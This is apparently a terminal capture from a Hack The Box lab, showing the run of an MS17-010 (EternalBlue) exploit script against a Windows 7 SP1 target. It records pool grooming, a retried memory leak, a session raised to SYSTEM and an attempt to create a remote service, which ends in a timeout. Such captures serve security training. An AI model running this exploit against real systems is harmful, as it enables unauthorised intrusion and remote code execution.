 root@kali:~/labs/htb/blue/exp# python blue.py 10.10.10.40 netlogon
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8003f8e1a0
SESSION: 0xfffff8a003ef4520
FLINK: 0xfffff8a008092048
InParam: 0xfffff8a00811915c
MID: 0x350c
unexpected alignment, diff: 0x-87fb8
leak failed... try again
CONNECTION: 0xfffffa8003f8e1a0
SESSION: 0xfffff8a003ef4520
FLINK: 0xfffff8a00812b088
InParam: 0xfffff8a00812515c
MID: 0x3503
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service nZEY.....
Starting service nZEY.....
The NETBIOS connection with the remote host timed out.
Removing service nZEY.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done